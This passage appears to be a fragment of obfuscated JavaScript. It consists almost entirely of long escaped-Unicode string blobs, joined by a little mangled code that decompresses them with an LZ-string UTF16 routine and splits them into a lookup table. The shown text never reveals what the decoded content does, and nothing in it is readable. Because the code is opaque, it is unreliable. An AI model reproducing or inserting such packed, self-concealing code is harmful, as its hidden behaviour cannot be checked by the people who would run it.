D00\u71E9\u544C\u052C\u236C\u0962\u6352\u61FF\u5388\u2E20\u285F\u41C8\u0770\u1E64\u3844\u1CC2\u3930\u5A92\u0DAF\u46BE\u0688\u1DD0\u55CC\u0469\u0B60\u6722\u010C\u40BE\u0B22\u7121\u0649\u78E5\u03E0\u0960\u05E7\u0A14\u0BAC\u5627\u0820\u2F28\u0238\u7226\u3824\u61AF\u0E40\u44BC\u444A\u01BD\u32BB\u1834\u2028\u3034\u036E\u5A25\u1821\u6330\u03E8\u1C86\u022E\u2990\u0BB0\u39EB\u5440\u4118\u0A40\u457E\u63B3\u52D8\u0C73\u07F9\u3A5E\u41C2\u06AC\u4933\u2428\xF2\u0150\u5CA4\u482B\u66CA\u0B40\u7E30\u3C4D\u1C6E\u7150\u4122\u4603\u41B6\u0238\u0DF0\u3601\u5206\u3090\u5621\u2575\u1412\u0CDE\u5C24\u62CC\u046E\u0670\u6365\u304B\xD8\u0C69\u0A8F\u7847\u2192\u0F00\u6424\u6023\u2188\u7F00\u6050\u4A59\u0178\u0CD0\u5A59\u0643\u41F9\u2368\u5D94\u24EA\u2150\u0D40\u6722\u4C5A\u4072\u18A0\u6624\u384D\u4E10\u0BB0\u2AA2\u7835\u133F\u0940\u1B64\u4438\xCE\u696D\u2F26\u3840\u4689\u0520\u2825\u202D\u203E\u1B60\u3024\u743D\u21AD\u4E60\u4EA4\u674B\u2930\u049A\u1527\u3C27\u2368\u08B3\u6A27\u782A\u3869\u0600\u0CDD\u508D\u7CF9\u10F8\u5C4E\u24B3\u6212\u0C2D\u40A2\u6C08\u4089\u07E0\u0AAD\u1049\u41A4\u0860\u3020\u45A6\u2045\u0FEB\u5346\u38A6\u207D\u0900\u739E\u44AD\u1052\u0DF0\u5327\u2038\u51CA\u2A24\u2827\u5034\u61A6\u0CE6\u1031\u3CDD\u4168\u0370\u2644\u061E\u2124\u0388\u7226\u510D\u0FB0\u0248\u4C87\u1C3D\u2132\u335B\u5624\u1029\u618E\u0B30\u5A58\u4C2E\u404E\u0E90\u54E5\u51F4\u0138\u0918\u0B67\u7851\u6122\u7E40\u1B67\u3837\u4170\u0960\u7EDE\u4433\u6148\u0B30\u3CF0\u7B67\u3328\xF0\u40A7\u7FB7\\x22\u7FF0\u32A6\u299A\u4039\u3CF0\u3718\u7801\u71BA\u0BFF\u7F1E\u3048\u41DA\u01C4\u7527\u102A\u5069\u0892\u5F25\u79A5\u0720\u1150\u31BA\u4C44\u3B84\u4BBE\u6A24\u39F0\u23C2\u6D4E\u7627\u250B\u4590\u5510\u4922\u1FC2\u268A\u0CF1\u4323\u79A8\\x39\u2F2A\u2D1B\u359A\x84\u52B0\u5582\u39E4\u51D0\u03E0\u6A21\u125F\u414A\u18E0\u553B\u3CE4\u5E54\u40C4\u04B0\u13E0\u2BE6\u5027\u4075\u0DF4\u06C0\u13C0\u0E9B\u126E\u105B\\x47\u02C0\u0570\u2061\u0950\u2039\u6063\xC9\u0760\u081E\u7C22\u2C23\\x38\u50A1\u0160\u0B67\u20A1\u4020\u4A34\u6473\\x53\u377D\u1830\u40A2\u2821\u43B2\u6C47\u1C18\u02C0\u1F20\u5F20\u6C24\u7353\u59A0\u0730\u10C0\u768B\u3D0F\u5EDE\xD2\u0264\u0F80\u034D\u4424\u082C\u5086\u05F8\u0145\u42C2\u4A21\u3C2E\u6028\u3ED8\u03A3\u6888\u0C21\u30E6\u6030\u4030\\x46\u0756\u1CA0\u2AA2\u460C\u4935\u0855\u2219\u5000\u32E0\u65E2\u6775\u211F\xCF\u1680\u1D00\u0F23\u5021\u1850\u604B\u6358\u0E60\u0BC0\u7522\u2438\u309D\u01B8\u710F\u4D4C\u61A3\u2228\u705D\u2C87\u2AE3\u44C8\u2B74\u2185\u2038\u209B\\x74\u07AE\u1ACC\u1261\u4528\u6051\u010A\u0328\u02B0\u3DA1\u0826\u1F6C\u656E\u406E\u0244\u0FA8\u1023\u1024\u4843\\x47\u699A\u2330\u6760\u5FE7\u0B29\u7081\u015B\u4166\u5640\u1A60\u6D2C\u6036\u60A3\u3845\u47C4\u0F21\u6E24\u0429\u2445\u7440\u0810\u167A\u5C21\u102C\u0F4E\\x26\u0322\u0568\u1220\u3021\u23AA\\x5f\u7130\u50E1\u11A0\u7AA6\u0227\u1253\u21C4\u01AA\u0ECE\u3620\u7D2B\u6C32\u2021\u44CF\u6630\u15A0\u2DF2\u7D61\u3552\u0879\u1244\u6DB1\u3BE1\u2081\u5428\u7F91\u01E8\u0740\u1210\u5BA0\u5228\u2092\u08A6\\x71\u4D30\u3D62\u0256\u5038\u7838\u658A\u0D40\u0FA0\u21D3\u682C\u4EC2\u2680\u01C4\u0308\u32E1\u5546\u5026\u3885\u4029\u30A0\u1FF4\u72CB\u302F\u5025\u4176\u5A70\u03E0\u18C0\u7511\u063A\u4A8A\u0202\u27F0\xF0\u77A3\u1302\u5450\u107C\u0400\x88\u3DA0\u5C25\u1831\u4067\\x53\u62D5\u53C0\u1D21\u262D\u7022\u68AC\u0A15\u478E\u3921\u2227\u742C\\x37\u21E8\u04C8\u53EA\u3AA2\u682B\u2A2B\u249B\xB2\u2B90\u18C1\u54F0\u525D\u4080\u20C9\u0E40\u04AC\u33D3\u222A\u145F\u2049\u0304\u0CA0\u063D\u6720\u4CE6\u6B63\\x60\u02D5\u4A70\u1AA2\u2436\u144C\u7AAD\u2AA6\u0411\u37E2\u62A3\u0937\u0751\u214E\u6460\u0EC0\u40B2\u394C\u3C2A\u5026\u42E4\u0D30\u33A1\u7BF0\u3426\\x69\\x63\xB8\u1D42\u0361\u3824\u7851\\x60\u6911\xE0\u1849\u0E26\u4426\u135A\u412C\u0187\u52EC\u0B65\u2D32\u5474\u508D\u52C0\u081C\u15CC\u3027\u2827\u4030\u6151\u0439\u0842\u1262\u3021\u144A\u32A2\\x3a\u06F8\u2B20\u7FE6\u3021\u504B\u2C95\u0CD4\u3624\u28E7\u3022\u3851\u70CC\u017A\u67E0\u0F21\u1564\u3E32\u044B\u2DB3\u0D6C\u2E51\u4421\u4AC9\u0929\u60EC\u039C\u1CB8\u7A21\u4C24\u585E\u4C76\u01A4\u012C\u1700\u6620\u5530\u47D4\u207E\u02B1\u6A48\u7EF8\u5021\u3651\\x25\u2342\u23C8\u1442\u2B78\u402E\u502D\u50B4\u0315\u45E0\u3FA1\u6823\u7C4F\u3965\u59DB\u0C74\u2D78\u1AA1\u2D80\u5044\u424F\u1B2E\u1534\u36C1\u4623\u142A\u505E\\x3d\u07D0\u0B1C\u15E7\u162D\u5453\u5170\u035C\u1600\u2FA1\u6227\u1648\u3830\u6093\u0BF4\u4814\u7520\u6286\\x30\u4E76\u5860\u03AD\u3621\u5124\u143D\u18EB\u19E7\u0CBC\u3BD8\u4AA9\u5227\u2852\u6026\u1A10\u0CE0\u0BC0\u4B95\u5C3E\u4050\u606E\u0543\xF0\u68A1\u6CCC\u5831\u244A\u4613\u67AC\u1B64\u3CA1\u7A5D\u2080\u01D0\u0144\u0B21\u2B7B\u3A2A\u532B\xAD\u457A\u60AF\u2460\u2F57\u7837\u7905\u41C8\u0268\u10D1\u48C3\u1CA2\u0C40\u6ED4\u3BF5\u6AA0\u0510\u2923\u2A2E\u3995\u093F\u065C\u0160\u5AA6\u4C2F\u2057\u20B8\u01A0\u2B78\u6221\u0FA0\u4C2B\u6088\u40E5\u0368\u1A60\u3F72\u5AAD\u6845\u5C22\u521A\u4370\u3041\u4C21\u682E\u0658\u2936\u31D4\u04B0\u1E22\u08A1\u1842\u269D\u1AC0\u0880\u02A0\u24A7\u3820\u799E\u114B\u0B48\u52B8\u6921\u37C0\u3EAE\u404A\u0330\u0B30\u3B21\u4A14\u6436\u7117\u4148\u05D8\u16A0\u1518\u2523\u622A\u78AE\u0108\xF0\u09E0\u766A\u0DB1\u64B5\u01DA\u04C0\u1C60\u02D2\u6903\u387D\u6207\\x7d\u0F80\u2321\u3124\u3036\u4774\u0121\u2344\u47E9\u77A1\u452D\u55C2\u2641\u40A0\u0F00\u0DC1\u3221\u1221\u1392\u3DF8\u0117\u0A90\u3AA0\u4D41\\x5b\u0108\u03D0\u40D2\u3F33\u7925\u203E\u163B\u405D\u61F0\u1460\u4A20\u4D43\u2A77\u4095\u2460\u021A\u0565\u2C20\u4A2C\\x71\u3A12\x9F\u4AB0\u5A23\u6C2E\u26D9\u48A9\u19AA\u0C98\u3F61\u3E21\u2A3A\u3D42\u233B\u08B4\u081E\u6063\u723D\u405E\u6175\u0300\u0FC0\u393D\u4421\u7FF1\u4061\u3DA8\\x6d\u53C0\u4EA0\u206C\u604E\u7E69\u0294\u0A80\u0DC0\u0A21\u4259\u6070\u1899\u040B\u5E68\u54D0\u02AE\u68A1\u7C93\u52A8\u06E9\u1991\u5CF4\u3E3E\u5A3D\u6388\u0144\u0160\u27B1\u5C3C\u3BCC\u6641\u43DC\u0F80\u1EE1\u2825\u4427\u407E\u2463\u0170\u1F40\u1C4B\u0820\u6849\u40D6\u4B3E\u02C0\u04E1\u7A25\u083A\u1480\u09A1\u7620\u138C\u4C22\u2745\\x35\u204A\u4175\u1734\u5261\u54F7\u6A79\u4025\u0942\u42A0\u1248\u06A3\u7025\u5EDB\u76AC\u0248\u63E8\u1181\u1C97\u603D\u4085\u5A12\u04B0\u07A0\u6022\u0423\u29B7\\x41\u40CA\u0146\u3874\u4015\u53E9\u0880\u2098\u043A\u5742\u4A22\u30C3\u2849\\x33\u017F\u4FA0\u2520\u0A21\u2828\u2E29\u4072\u0712\u2BC4\u6620\u7DC3\u712F\u7E95\u0135\u0F10\u2A20\u2922\u7825\u2867\u6040\u05FA\u0A00\u09A1\u2C69\u6833\u64BF\u096C\u0F60\u2832\u5E81\u7FFE\u404A\u420C\u05E0\u1460\u51A5\u2FE0\u79C1\u4114\u0380\u0518\u4E70\u73D3\u7838\u783E\u20CA\u0816\u3C60\u0232\u282C\u7032\u20D4\u041A\u159E\u0881\u65C1\u2825\u2826\u41C8\u02DF\u1931\u1023\u0F27\u282D\u511A\u017F\u41B4\u497C\u7771\u062A\u7E22\u7889\u0758\u1720\u5BA1\u7824\u2083\u7040\u0296\u4D30\u2DB2\u5496\u502F\u677B\u4192\u03AD\u04C2\u0961\u2029\u5AD0\u60B1\u0244\u66B0\u17A1\u1300\u61A4\\x6d\u1321\u265C\u0932\u3E22\u35E3\u342E\u19D4\u3BD0\u0614\u73F9\u7627\u6436\u4735\u7489\u0430\u0E89\u0819\u6A20\u69A3\u49BD\u0357\u17F6\u2C61\u0FA2\u7836\u4029\u4202\u654C\u1A40\u4841\u2E84\u25B4\u0102\u30B2\u0510\u2C61\u4C22\u12E6\u683E\u20C9\u05E8\u0280\u09A2\u6224\u25DA\u3227\u70E6\u47E0\u17BC\u7430\u7B5E\u403B\u21A4\u012E\u3571\u14A1\u13C6\u3F3A\u20A9\u1971\u6604\u5952\u282D\u4453\u64B3\u40E9\u4D80\u1BC0\u7432\u120C\\x59\u010C\u02BE\u01C4\u2729\u2C25\u103D\u0223\u11EE\u0708\u5520\u48A0\u34A8\u303A\u20EE\u0148\u1E40\u0BA8\u34A3\u7271\u6085\u2364\u02CB\u1880\u4323\u4E21\u4BBC\u26D1\u3300\u0380\u0251\u0526\u0C21\u2072\u10C2\u3320\u0280\u7588\u5D27\u6035\u2C75\u02F0\u0B30\u2840\u6FB2\u6D20\u174E\u0B1A\u236B\u5860\u7420\u5228\u2854\xC0\u2A97\u076C\u3461\u0622\u703C\u2E85\u40E5\u0191\u0BA5\u7723\u5C22\u382D\u1032\u4108\u06E9\u2221\u5222\u50B6\u3793\u417A\u5758\u065E\u13A2\u6421\u2B2A\u5044\u16C1\u6770\u2745\u7C6D\u5BB0\u6035\u21E8\u02C4\u1146\u2820\u2903\u16D4\u32D4\u39F8\u519C\u5230\u4D66\u4822\u112F\u5532\u3490\u0A00\u6A18\u56EC\u204D\u0F1D\u0112\u0CE0\u0D41\u0625\u5C28\u7F95\u08D8\u0450\u06F0\u42C2\u128E\u405A\xFD\u0160\u0FB0\u18C0\u3CA1\u27E9\u2893\u41B0\u01EB\u1649\u65A0\u4926\u7247\u20AD\u47BB\u0C40\u3E20\u2722\u2421\u1312\u660B\u4D35\u4670\u44B8\u4023\u61D7\u49C8\u0404\u5872\u4D89\u7583\u5427\u2038\u01C4\u039D\u1D62\u5566\u2CB6\u4846\\x41\u43CD\u4881\u1CE2\u6151\u1EAA\u5673\u0178\u0799\u48D1\u5AE5\u4A24\u6030\u660C\u01D2\u01A7\u3D20\u7526\u3B25\u5076\u013F\u02A0\u0280\u4223\u440E\u784B\u0D07\x89\u0268\u28A0\u3C24\u0830\u4060\u4131\u7282\u47A0\u2F21\u1C2E\u5924\u60A5\u0228\u0F60\u1F21\u0625\u51FA\u0543\u50B2\u2640\u0EC0\u7427\\x2b\u2049\u2EB7\u0768\u0B90\u2D3C\u5522\u4335\u4028\u4384\u51E0\u5934\u4123\u114C\u685E\u3CA5\u0280\u0368\u02D0\u36A6\u202E\u72EA\u55C4\u03C6\u01C0\u6622\u7C2D\u628A\xA7\u5A91\u47A3\u18D2\u5323\u6574\u4289\u01C1\u4CDE\u2C00\u79F3\u082C\u0440\u3998\u3253\u20B1\u1CA2\u5FA7\u283C\u3E97\u3E13\u7480\u1D20\u48C8\u2169\u0823\u20E0\u130A\u6C60\u0364\u2722\u7026\u50C0\u4431\u7708\u0D40\u1277\u3475\u2455\u15E2\u03D9\u0CE0\u3BE0\u0D26\u34A4\u3C26\u21A8\u035F\u0C00\u7A23\u5024\u2593\u40DD\u606A\u04B2\u1A61\u53EA\u2C27\u4077\u6086\u7624\u0BEA\u2482\u7545\u4336\u7716\xBC\u0568\u32E0\u5F24\u12D8\u4AA5\u2D38\u2E20\u07B0\u4352\u1E41\u2A32\u261B\u174C\u0F18\u17E1\u4326\u022A\u3090\u0B48\u04AA\u5A60\u2E11\u7627\u13AA\u4039\u03B4\u0CB5\u2B38\u1322\u7C27\u204C\u713D\u2680\u1C60\u2FA1\u38E5\\x4d\u60AF\u42A0\u5610\u1F20\u1025\u1940\u2020\\x28\u6C71\u4026\u503A\u49A0\u01C8\u0641\u7C21\u1967\u6048\u4989\u0336\u5DF8\u71FC\u3526\u482F\u4086\u45C4\u0368\u0C34\u1023\u1825\u7057\u61E3\\x60\u0FB1\u1B34\u0980\u4021\u2089\u0141\u4932\u3220\u3070\u394B\u544C\u40A5\u0210\u0824\u501D\u3DA6\u73E2\\x50\u29E8\u01CD\u2E20\u0B52\u477E\u1D7C\u76C5\u5518\u06B0\u2420\u1F63\u4022\u5149\u6D7B\u4D99\u0810\u2E21\u577D\u789E\u7090\xD4\u0138\u020B\u4BCD\u375B\u22A3\u6107\u2FE8\u4EA2\u6F34\\x2b\u25B0\u0820\\x20\\x20\",YRNqeR_[r4LTns[0x12]]=XCuJrb.decompressFromUTF16(YRNqeR_[r4LTns[0x11]]),YRNqeR_[r4LTns[0x13]]=YRNqeR_[r4LTns[dRan76w+0xed]].split(\"\\x7c\"));return t3lmzI=!0x0,fmMhGm=j5DSXv(function(...dRan76w){dRan76w[r4LTns[0x0]]=r4LTns[0x4];return YRNqeR_[r4LTns[0x13]][dRan76w[r4LTns[0x2]]]});case 0xdd:case-0x1f:default:dVARo3(AktVk1.hp1kft.YQOt11=0x88,YRNqeR_[r4LTns[0x0]]=r4LTns[0x2],YRNqeR_[r4LTns[dRan76w+0x107]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7026\u4026\u01F0\u0F60\u2AA1\u1C27\u682D\u703A\u204F\x85\\x76\xA4\u0110\u05B0\u06C0\u10E0\u24A0\u156C\u0328\x80\u0502\\x2e\u2029\u403E\u2026\u4034\u2025\u6023\u4A60\u03F4\u5320\u1559\\x4f\u3A62\u5C20\u4470\xF8\\x25\u35F0\u0273\u0BC4\u0D88\u48EF\u4760\u05A0\u23A0\u2B4E\u2120\u0591\xD6\u2E21\u3E21\u1E20\u0779\u3546\u1670\u2E60\u01B0\u03A8\u01CC\u30CC\u5A20\u36A0\u10A0\u0F88\u4545\u210A\u0420\u5220\u1120\u20CC\u59B9\\x25\u6815\u4823\u7821\u4E20\u2320\u1BA2\u512C\u0AAA\u64E0\u4021\u4421\u0D16\u5A20\u1ED0\u5040\u0388\u67F4\u0423\u2821\u3AE8\u4991\u3E90\u11FD\u202C\u2612\u7C07\u076D\u3249\u2A06\\x32\u4A8E\u5522\\x23\u73D8\u01D8\u7CA5\u6696\\x29\u113C\u2AA0\u0547\u53D2\u5020\u5A7C\u4487\u3B5E\u2A30\u6555\u7990\\x2b\u06CC\u6264\u7C73\u11E8\u08C9\u6887\u1AE2\u5329\u189D\u070B\u1414\u0D84\u050F\u5061\u677F\u0547\u5A80\u3535\u1F60\u03BB\u0475\u065C\u2023\u5C20\u759C\u54E7\u6B55\u2187\u170D\u0BD9\u7E81\u0BE3\u2B58\\x6d\u3464\u4E40\u52F4\u1EEC\u57D0\xE6\\x24\u4279\u6910\u357A\u10A9\u21A1\u6F4A\u2028\u534B\u28E0\u7E78\u09F0\u40F2\u376A\u4C62\u50EC\u14F8\u0B21\u29C2\u082A\u0621\u3820\u3B49\u4D34\u7584\u762E\u4026\u3264\u7AE8\u57EA\u116C\u3505\u4225\u715C\u06DE\u1E00\u01B2\u7030\u18CA\u55F6\u48A5\u0D57\u11C9\u5285\u30EB\u7583\u6C95\u3EBC\u22BB\u0107\u1277\u62C7\u1CEC\u3BAB\u4758\u4374\u489E\u679A\u22A4\u292D\u11CA\u5069\u0ACA\u563B\u5119\u3BAA\u0173\u4450\u3D3F\u56C3\x95\u2475\u4145\u4085\u27F1\\x24\u49B2\u3FAA\u4CC1\u7650\u262A\u52B9\u65F8\u28A1\u2323\u7458\u2236\u7773\u68C2\u2FB2\u436B\u4829\u0D40\xC7\u3C69\u1AC9\u4771\u070A\u5640\u2FB7\u3DDA\\x3f\u4A89\u2191\u643E\u1DA2\u4B01\u4C5E\u1262\u7701\u7E5F\u4790\u532F\u0118\u24D7\u25B0\u6055\u01A1\u763D\u1740\u2A38\u0679\u082A\u4660\u2024\u5398\u352F\u0641\u6F55\u0449\u7D50\u6661\u794B\u0321\u6E57\u2764\u4F59\u6625\u283F\xB4\u3CAD\u26C0\u2550\u4625\u1850\u67E9\u672A\u4431\u6E35\u1680\u36D4\u2460\u493F\u05E1\u025F\u2201\u7E4C\u27C1\u185F\u47F1\u39BF\u01D5\u782F\u17C1\u0E50\u10B4\u205F\u2560\u3CC2\u06C1\u0E53\u04E0\u3C34\u65B1\u3244\u42B9\u7729\u1681\u792A\u44C1\u423F\u0429\u6F52\u6419\u582E\u4429\u7633\u64E1\u0644\u4441\u5244\u2541\u0646\u065C\u5C40\u41A1\u262A\u2611\u2C5F\u2431\u4447\u26A9\u4B2A\u4679\u244D\u0541\u522A\u5808\u34B7\u66A8\u569D\u47D0\u3A43\u4611\u4C2D\u20B8\u3546\u0429\u6248\u40B5\u0522\u4581\u0C55\u7630\u0D4A\u065D\u7A42\u57E0\u4F28\u0631\u47D0\u1759\u7937\u4171\u523B\u67F1\u634C\u1771\u4D51\u0400\u4944\u07E9\u7852\u06C1\u3E5B\u4560\u20DF\u4641\u4C50\u4798\u6049\u02B9\u1259\u05D9\u4350\u45A8\u5C56\u049D\u765B\u03F8\u2940\u4781\u6E29\u2BF5\u3221\u365D\u143D\u2168\u21D0\u43F9\u2252\u0E30\u3544\u2679\u425B\u40E9\u393E\u67E9\u4455\u0289\u0841\u2761\u6246\u0480\u5553\u21A1\u0E3E\u665C\u6B93\u45A8\u2750\u45E8\u3CC1\u4268\u1055\u0460\u1050\u65D8\u4E4E\u0610\u36D8\u4581\u0640\u4448\u7E69\u1441\u482D\u55D8\u5C27\u4AC9\u7D52\u0460\u3032\u2761\u40DD\u0171\u2656\u3610\u1041\u45B0\u194F\u41F1\u0A6A\u4561\u5437\u01F1\u6C44\u2301\u112D\u2071\u543F\u0159\u2C3E\u65E0\u24DC\u0DC9\u282D\u1638\u1FB5\u1581\u4850\u65A9\u7A4C\u2009\u5234\u6491\u5244\u46A8\u4A42\u01F0\u5727\u21F1\u40C7\u2301\u2847\u2431\u1D5B\u40B4\u7537\u0580\u54D7\u6D09\u7A37\u6681\u055B\u45E0\u205E\u4689\u47C3\u0759\u7A5F\u4201\u7635\u2321\u424D\u01C8\u5C51\u7791\u5443\u06C0\u54C0\u4164\u7B55\u0531\u4359\u0269\u0E23\u24A9\u69C3\u45C2\u3523\u26E0\u169B\u05E0\u3CD1\u0368\u6951\u04B1\u6A43\u46D1\u3138\u3708\u534E\u0449\u7649\u4639\u7E4A\u044B\u01D5\u07D0\u0A2B\u51F0\u7549\u4171\u2535\u1639\u1243\u0169\u015B\u0400\u3040\u46E1\u0854\u25DC\u12D4\u426E\u1CC1\u2661\u4E37\u4320\u5359\u6760\u5328\u32A0\u34DF\u40B9\u422B\u5541\u764C\u26E0\u7C47\u4809\u7652\u04C1\u0C5B\u0335\u7D2A\u51F1\u3714\u26E1\u2189\u45E0\u56C3\u34A8\u0148\u21B0\u513C\u0ABB\u5E34\u3318\u2063\u0E49\u40A0\u1E65\u40B2\u03E9\u2C2A\u31FC\u1122\u1351\u5A16\u3E64\u2649\u4480\u442F\u406B\u0FC1\u0437\u61F0\u1921\u3844\u586A\u0F24\u048B\u0758\u7B2D\u104D\u6CE1\u5127\u4192\u1820\u555F\u4322\u3BA1\u3672\u0630\u3AAB\u38E0\u1C98\u2927\u38C6\u0AB3\u5E4C\u22FC\u38A4\u085A\u5680\u492F\u4839\u2B61\u0238\u302C\u1FE2\u1C50\u03D8\u20A0\u2082\u0730\u48A2\u0CD4\u0960\u1A3F\u1169\u5DA2\u1C55\u0160\u1261\u6879\u0428\u32AC\u70E0\u42C8\u21AD\u1099\u1743\u7A57\u2240\u0F24\u1454\u465C\u4C02\u0C56\u4149\u622F\u386E\u07A0\u6940\u22F0\u3367\u6851\u2320\u58AA\u204E\u4269\u3822\u588D\u1640\u6BC3\u4240\u0BC1\u50EC\u0368\u1E22\u50A4\u0C51\u242C\u01D0\u1D20\u1FD8\u434C\u2A25\u182D\u0970\u4EC0\u2442\u60A0\u34B1\u0122\u1720\u4E40\u43BC\u0EA1\u2564\u0182\u5F23\u64A0\u2700\u2739\\x5c\u2560\u7435\u13A8\u0F26\u0C8D\u35A8\u6EA3\xBD\u0B85\u4334\u5469\u1F42\u482C\u78C4\u28A1\u3A9C\u4740\u2F28\u2917\u28A0\u0BB8\u01A1\u07A6\u482F\u1198\u2924\u0449\u4530\u5328\u20C6\u0D60\u21BD\u0214\u14E1\u429F\u2330\u3225\u789D\u02B8\u7CA8\u7119\u05E1\u763C\u4182\u0543\u2458\u42E8\u0DC1\u5491\u03F8\u3AAA\u1919\u07E1\u40AF\u41F6\u31A3\u6C4F\u68C8\u3B21\u287C\u4630\u5C2B\u404A\u4620\u7C3C\u7210\u1883\u4E46\u03DC\u2223\u1449\u46E0\u3DAE\u442D\u0C01\u0224\u70A2\u0312\u42AC\xC4\u1565\u3030\u6690\u712F\u30EE\u0DF1\u7830\u10DE\u0D6A\u085E\u43D8\u2FA6\u3495\u06C5\u68A8\u090A\u0881\u543F\u51D3\u1D02\u1549\u02FC\u2DE2\u5250\u2D21\u34AD\u08D4\u0321\u0122\u2938\u1FC0\u68D9\u0404\u1541\u5A8C\u0770\u096D\u091A\u093D\u7D2B\u5370\u10A3\u4E5A\u43DC\u3A24\u0430\u6348\u63E6\u1497\u2D1D\u467C\u7208\u1910\u255E\u20CA\u30A2\u7C52\u6140\u6C29\u0905\u60C1\u4238\u2130\u1DE3\u062D\u5330\u02A3\u309F\x88\u4C2E\u704A\u0A94\u533E\u61A6\u1DE2\u225A\u4174\u0887\u398E\u7780\u4B30\u1502\u011D\u5132\u2044\u5D23\\x53\u040C\u64A7\u6150\u0758\u63E7\u58A1\u0841\u0F77\xE5\u0562\u7045\u0418\u0945\u4285\u47C0\u6FBF\u48BD\u0F20\u34B4\u4045\u14DA\u684F\u408D\u3B22\u787C\u0268\u1028\u08E8\u0860\u4F37\u54C6\u0176\u40D4\u432C\u3201\u6869\xE1\u010A\u104A\u0233\u0832\u41F8\u07B0\u6D41\u0250\u0361\u2879\u0620\u63EC\u5E75\u0871\u6221\u20EA\u0273\u3A4E\u0328\u0F41\u6F1E\u4098\u4629\u68D8\u0EE1\u4E2C\x8D\u0943\u165F\u4118\u2223\u7061\u074A\u422E\u6032\u4F80\u5334\u4138\u1703\u703F\u0408\u3126\u6024\u36A8\u06AB\u48D9\u0E90\u1221\u2208\u07A3\u0F2D\u50C4\u2227\u587D\u171A\u692E\u5547\u09A1\u1426\u49FC\u0762\u05A8\u020C\u13E4\u449E\u47E8\u24AA\u209B\u1601\u5D3D\u4164\u1A40\u6D54\u4250\u22B4\u2030\u06C0\u2B25\u230C\u0A61\u3826\u4944\u17E1\u382F\u7381\u0886\u4878\u2FE8\u508D\u6A32\u4BA0\u7B2F\u41F8\u0AB0\u202E\u42D0\u28A4\u609D\u2620\u2344\u3592\u4309\u6826\u5128\u0C03\u3A4B\u755C\u2125\u084F\u0144\u4425\u607C\u0D40\u2EB9\u6116\u1AC6\u6E5B\u434C\u24A5\u182C\u0CE0\u5128\u20AF\u4CA0\u2EBD\u4130\u1B22\u3043\u7354\u0422\u4C87\u5758\u73AF\u68DE\u3D01\u1138\u308A\u1107\u5442\u028E\u5EEA\u62EE\u4760\u13A8\u082A\u3239\u4020\u0CE0\u0A20\u555B\u6330\u0AA6\u54F4\u06A8\u2A63\u011A\u0308\u6036\u2130\u06F2\u7C3F\u0160\u2B11\u5A41\u01C4\u3545\u4B7E\u0EC1\u3736\u2164\u0542\u1F2C\u0240\u02A1\u1B32\u24C0\u77AF\u20C4\\x62\u5E30\u616C\u5F63\u6C59\u6240\u2E60\u286C\u04A8\u156C\u0118\u0357\u243F\u1184\u0562\u442F\u1414\u2404\u3E64\u0264\u1829\u0873\u0670\u5B51\u0189\u5CA3\u0150\u61B4\u30A5\u0DE7\u05D8\u4328\u561A\u09F1\u2396\u7122\u14A1\u2A52\u0364\u09E1\u4DC9\u465C\u45EA\u4089\u0649\u2382\u31FE\u1F60\u7449\xA0\u0AA5\u0DE9\xB4\u27A3\\x74\u4371\u6E34\u36C0\u16A3\\x51\u0250\u2322\u43E4\u0798\u2F2E\u7A07\u07D1\u6F26\u3680\u0D27\u4855\u028E\u4CFA\u3C4F\xB8\u68A8\u1089\u0352\u1854\u0FA8\u0F80\u196C\u6E5E\u3A24\u1462\u07C0\u622F\u27B2\u0ABD\u707B\u5075\u1121\u2943\u765E\u1411\\x71\u5E38\u77AE\u78E3\u0BB1\u7A30\u2E6E\u1BC2\u6769\u1340\u0DFC\u207F\u03C8\u1AA8\u7C54\u4601\u6F34\u619C\u1122\u582D\u125E\u3122\u4050\u04A8\u19D8\u2823\u2FF0\u6927\u20E5\u1B23\u75F2\u2144\u1560\u4080\u24F5\u51D9\u685A\u7064\u5DB4\u3716\u0270\u1424\u534C\u3AA3\u1471\u592C\u7C22\u505C\u4C69\u0526\u37E4\u1923\u3A4F\u42B0\u2CA5\u4439\u59C4\u5420\u50E0\u4C99\u4E34\u220C\u0F8F\u6C39\u22B8\u1964\u3E41\u6D3B\u5C2E\u78E0\u4320\u4F3D\u4125\u7AA2\u582F\u03CD\u3222\u5439\u5B10\u742C\u5918\u0E61\u7D24\u1966\u67B3\u784F\u42B8\u1561\u5C5D\u5E24\u77A9\u691D\u0220\u5C39\u3460\u2C23\u7C4F\u4250\u3225\u4839\u5D50\u4926\u50A6\u03F9\u239E\u4034\u07B3\u641A\u4408\u0CFC\u0847\u4088\u7224\u0DD7\u0A57\u1828\u7ECA\u1E01\u7825\u0A64\u18FE\u2DBA\u41C4\u3AAB\u5AF8\u5DF0\u0A37\u0DDA\u1AA2\u46EE\u434A\u3042\u67C8\u7C60\u1A6E\u20B3\u1CA0\u1821\u722C\u6DAF\u0C00\u2AA1\u4023\u221A\u0120\u51D1\u1C5A\u0138\u0C50\u14A3\\x54\u4086\u6370\u14A7\u642C\u0148\u0830\u6CE4\u204F\u1C6A\u2268\u0C94\u3035\u7D38\u07DE\u75C0\u15DD\xEA\u0D40\xA0\u4A5A\u4212\u08A0\u6025\u5C2F\u1045\u0960\u2115\u0DAB\u50DA\u6758\u0964\u0BC4\u21DA\u0E60\u32A4\u142A\u65C3\u63E0\u32A7\u1054\u2046\u042E\u4420\u345E\u215E\u6D30\u04E1\u4DAF\u01F9\u6860\u6B24\u1057\u2063\u0148\u0825\u4849\u6E14\u0CA0\u2F23\u1440\u41DA\u0716\u4421\u1255\u0210\u0FB6\u5B01\u4DB8\u4338\u0320\u61A4\u2BAF\u6DFE\u0CE0\u2A61\u3E24\u5086\u6EA0\u27A5\u5C51\u1E1A\u0328\u3DD4\u382A\u21EE\u0370\u2827\u5853\u6D30\u0370\u1023\u0A4B\xEA\u0520\u5C25\u0DD4\u40B2\u0388\u47E1\u722C\u0175\u63E0\u6DE7\u602F\u40A6\u0AA0\u1763\u243E\u399C\u03E0\u4427\u2828\u0135\u4EC0\u7526\u2082\u01E8\u1388\u77A6\u4842\u021C\u0550\u3021\u124D\u116E\u6AE0\u3115\u3D50\u01E4\u1FB0\u27A1\u1C2F\u1072\u03E8\u1265\u0DAD\u5170\u0E40\u58A2\u4037\u4188\u66CE\u3AA7\u5841\u0118\u0EC0\u7F21\u4DD4\u41C8\u0620\u7221\u525D\u4184\u0DBE\u5607\u6050\u1068\u2550\u0521\u4DB5\u2072\xC0\u39D3\u6CB2\u202D\u05B2\u77D4\u7440\u1DAB\u6600\u4397\u084E\u20AF\u63A1\u77A3\u65CF\u41F4\u0A80\u19D4\u7A2D\u20EA\u0830\u58A2\u27C2\u016C